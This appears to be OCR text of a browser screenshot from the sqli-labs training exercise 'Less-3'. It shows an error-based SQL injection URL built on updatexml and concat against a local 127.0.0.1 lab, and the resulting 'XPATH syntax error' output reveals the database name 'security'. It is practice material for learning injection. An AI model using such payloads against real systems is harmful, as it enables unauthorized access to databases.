 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-3 Error Based- String (...
127.0.0.1/Less-3/?id=1') and updat
搜索
JS 1
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/Less-3/?id=1') and updatexml(1,concat("~",(database())),0)--+
+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~security'